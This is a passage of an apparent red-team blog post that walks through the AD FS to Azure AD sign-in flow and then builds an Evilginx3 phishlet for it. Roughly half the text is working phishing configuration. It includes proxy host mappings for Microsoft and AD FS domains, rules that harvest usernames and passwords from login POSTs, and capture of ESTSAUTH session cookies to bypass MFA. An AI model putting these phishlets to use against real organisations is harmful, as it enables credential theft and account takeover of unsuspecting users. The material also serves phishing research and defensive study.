
If the correct password is entered, the 302 response redirects the user to the endpoint provided in the Location header, and the (msiauth) cookie is set in the user’s browser.
Note: The value in the Location header contains the AD FS endpoint, but also a port number (https://adfs.example.com:443/adfs/ls...). This will be important later on.
4. Successful AD FS Login#
After successful authentication to the AD FS endpoint, a SAML (Security Assertion Markup Language) response is generated and sent to the user’s browser.
The decoded value of the SAML response is shown below.

Note: The value of the Issuer in the SAML assertion as it will play a part later: Issuer=http://adfs.example.com/adfs/services/trust
5. Assertion to Service Provider#

The user is redirected back to the Microsoft service provider with the SAML assertion attached. This SAML response is a way for AD FS to prove to the Microsoft Azure AD service provider that it has successfully authenticated the user.
If all goes well, several ESTS authentication cookies are set, which are included in subsequent requests.

6. Initiate Multi-Factor Authentication#
Microsoft Azure AD then initiates the MFA process, which adds an additional layer of security. This typically involves the user entering a verification code from their authenticator app or entering a number displayed on a notification to a pre-registered device (a phone in this scenario).


7. Complete Multi-Factor Authentication#
Once the user approves the MFA request (by entering the MFA code), a POST request is sent to Microsoft to complete the MFA and authentication process.
The user will now be asked if they want to keep their account signed in (if the feature is enabled), and a POST request is sent to /kmsi with the relevant information.
Note: Keep in mind that as I mentioned earlier, specific implementations can vary. I have seen other AD FS endpoints that will also handle the MFA process before handing off to login.microsoftonline.com/login.srf to obtain the final ESTS session cookies. This is an area for additional research.
Evilginx3 Phishing Framework#

Evilginx is a phishing framework (from Kuba Gretzky) used to capture login credentials along with session cookies, allowing attackers to bypass multi-factor authentication protection. It does this by acting as a man-in-the-middle (MiTM) between the target and the legitimate service. Evilginx’s ability to seamlessly proxy requests and responses while keeping the target within the phishing framework is what makes it effective at bypassing MFA and conducting successful phishing attacks against cloud-based services like Microsoft 365.
It is important for Evilginx to keep track of all URLs and endpoints, to accurately proxy the target’s requests to the actual service while presenting the phishing page to the target. This ensures that the target doesn’t get redirected away from the phishing framework, maintaining the illusion that they are interacting with the legitimate service.
I highly recommend checking out the Evilginx Mastery course, which is a superb crash course on how to create advanced phishlets.
To successfully phish a user when AD FS is being used, we want to capture login credentials on the AD FS endpoint (adfs.example.com), and the ESTS authentication / session cookies set by Microsoft (login.microsoftonline.com).
Now that we know the domains we need to keep track of, let’s take a look at a few key parts of the Evilginx3 documentation which we can leverage:
proxy_hosts
Subdomains and domains that Evilginx will handle for proxying the traffic between the visitor and legitimate host.
sub_filters
String substitution filters that you can define to dynamically modify the proxied website’s content. This will be important for replacing all occurrences of legitimate websites’ URLs with phishing proxy URLs, in order to prevent the browser from redirecting the visitor to the legitimate website, before they can finish the authentication process. Filters can also be useful for removing or modifying anti-phishing security measures implemented in client-side JavaScript.
force_post
Allows you to define what POST arguments you want to add to an existing POST request, in transmission. This is useful to force phished users to authenticate with “Remember Me” option enabled, even though they explicitly left the checkboxes unticked on the login form.
Existing AD FS Phishlets#
One of the original phishlets from Evilginx version 2.X - which apparently supported phishing AD FS endpoints. Let’s take a quick look at that as a starting point:
name: 'o365'
author: '@jamescullum'
min_ver: '2.3.0'
proxy_hosts:
  - {phish_sub: 'login', orig_sub: 'login', domain: 'microsoftonline.com', session: true, is_landing: true}
  - {phish_sub: 'www', orig_sub: 'www', domain: 'office.com', session: false, is_landing:false}
  # The lines below are needed if your target organisation utilizes ADFS.
  # If they do, you need to uncomment all following lines that contain <...>
  # To get the correct ADFS subdomain, test the web login manually and check where you are redirected.
  # Assuming you get redirected to adfs.example.com, the placeholders need to be filled out as followed:
  #    <insert-adfs-subdomain> = adfs
  #    <insert-adfs-host> = example.com
  #    <insert-adfs-subdomain-and-host> = adfs.example.com
  #- {phish_sub: 'adfs', orig_sub: '<insert-adfs-subdomain>', domain: '<insert-adfs-host>', session: true, is_landing:false}
  #- {phish_sub: 'adfs', orig_sub: '<insert-adfs-subdomain>', domain: '<insert-adfs-host>:443', session: true, is_landing:false}
sub_filters:
  - {triggers_on: 'login.microsoftonline.com', orig_sub: 'login', domain: 'microsoftonline.com', search: 'href="https://{hostname}', replace: 'href="https://{hostname}', mimes: ['text/html', 'application/json', 'application/javascript']}
  - {triggers_on: 'login.microsoftonline.com', orig_sub: 'login', domain: 'microsoftonline.com', search: 'https://{hostname}', replace: 'https://{hostname}', mimes: ['text/html', 'application/json', 'application/javascript'], redirect_only: true}
  # Uncomment and fill in if your target organisation utilizes ADFS
  #- {triggers_on: '<insert-adfs-subdomain-and-host>', orig_sub: 'login', domain: 'microsoftonline.com', search: 'https://{hostname}', replace: 'https://{hostname}', mimes: ['text/html', 'application/json', 'application/javascript']}
auth_tokens:
  - domain: '.login.microsoftonline.com'
    keys: ['ESTSAUTH', 'ESTSAUTHPERSISTENT']
  - domain: 'login.microsoftonline.com'
    keys: ['SignInStateCookie']
credentials:
  username:
    key: '(login|UserName)'
    search: '(.*)'
    type: 'post'
  password:
    key: '(passwd|Password)'
    search: '(.*)'
    type: 'post'
login:
  domain: 'login.microsoftonline.com'
  path: '/'
We can create a phishlet and replace the relevant values (I have removed the other values for brevity). As we are debugging the phishlet on a local instance of Evilginx, the phishing domain used will be *.fake.com.
proxy_hosts:
  - {phish_sub: 'login', orig_sub: 'login', domain: 'microsoftonline.com', session: true, is_landing: false, auto_filter: true}
  - {phish_sub: 'portal', orig_sub: 'portal', domain: 'microsoftonline.com', session: true, is_landing: false, auto_filter: true}
  - {phish_sub: 'account', orig_sub: 'account', domain: 'microsoftonline.com', session: false, is_landing: false, auto_filter: true}
  - {phish_sub: 'www', orig_sub: 'www', domain: 'office.com', session: false, is_landing: false, auto_filter: true}
  - {phish_sub: 'login', orig_sub: 'login', domain: 'microsoft.com', session: false, is_landing: false, auto_filter: true}
  - {phish_sub: 'aadcdn', orig_sub: 'aadcdn', domain: 'msftauth.net', session: false, is_landing: false, auto_filter: true}
  - {phish_sub: 'login', orig_sub: 'login', domain: 'live.com', session: false, is_landing: false, auto_filter: true}
  - {phish_sub: 'www', orig_sub: 'www', domain: 'microsoft365.com', session: false, is_landing: false, auto_filter: true}
  - {phish_sub: 'login', orig_sub: 'login', domain: 'live.com', session: false, is_landing: false, auto_filter: true}
  - {phish_sub: 'adfs', orig_sub: 'adfs', domain: 'example.com', session: true, is_landing: true}
  - {phish_sub: 'adfs', orig_sub: 'adfs', domain: 'example.com:443', session: true, is_landing: false}
sub_filters:
  - {triggers_on: 'adfs.example.com', orig_sub: 'login', domain: 'microsoftonline.com', search: 'href="https://{hostname}', replace: 'href="https://{hostname}', mimes: ['text/html', 'application/json', 'application/javascript']}
